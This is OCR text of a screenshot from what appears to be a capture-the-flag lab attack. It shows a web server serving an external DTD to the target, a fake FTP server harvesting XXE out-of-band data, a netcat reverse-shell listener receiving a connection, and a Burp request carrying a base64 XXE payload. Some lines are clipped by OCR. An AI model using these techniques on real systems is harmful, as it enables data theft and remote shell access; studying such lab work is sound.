 404 Not Found — Mozilla Firefox
bracketz@marians: ~/Desktop
File Edit View Search Terminal Help
racketz:~/Desktop $ python -m http.server
erving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
0.10.11.100 - - [29/Jul/2021 12:35:19] "GET /remote_ftp.dtd HTTP/1.0"
0.10.11.100 - - [29/Jul/2021 12:40:30] "GET /remote_ftp.dtd HTTP/1.0"
0.10.11.100 - - [29/Jul/2021 12:41:30] "GET /remote_ftp.dtd HTTP/1.0"
0.10.11.100 - - [29/Jul/2021 12:43:49] "GET /remote_ftp.dtd HTTP/1.0"
bracketz
File Edit View Search Terminal Help
> 230 more data please!
< PASV
> 230 more data please!
FTP. Connection closed
FTP. New client connected
< USER test
< PASS
> 230 more data please!
< CWD /
> 230 more data please!
< TYPE I
> 230 more data please!
< SIZE /
> 230 more data please!
< MDTM /
> 230 more data please!
FTP. Connection closed
FTP. New client connected
< USER test
< PASS
> 230 more data please!
< TYPE I
> 230 more data please!
< SIZE /
> 230 more data please!
< EPSV
> 230 more data please!
< PASV
> 230 more data please!
FTP. Connection closed
bracketz@marians: ~
File Edit View Search Terminal Help
bracketz:~ $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.169] from (UNKNOWN) [10.10.11.100] 50444
id
ls -la
^C
bracketz:~ $
Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.11
Request
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
-8
CgkJPCFET0NUWVBF
Ij4NCgkJPCFFTlRJ
b3RlX2Z0cC5kdGQi
L3RpdGxlPg0KCQk8
JkPnMxMjM8L3Jld2
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 29 Jul 2021 15:47:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 248
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
</td>
18 </tr>
19 <tr>
20 <td>
Score:
</td>
21 <td>
</td>
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
25 <td>
</td>
26 </tr>
27 </table>
28
kno
Done
439
Menu 404 Not Found — Mozi... Burp Suite Community ... bracketz@marians: ~/... bracketz@marians: ~/... [*(Untitled)] bracketz@marians: ~/... bracketz@marians: ~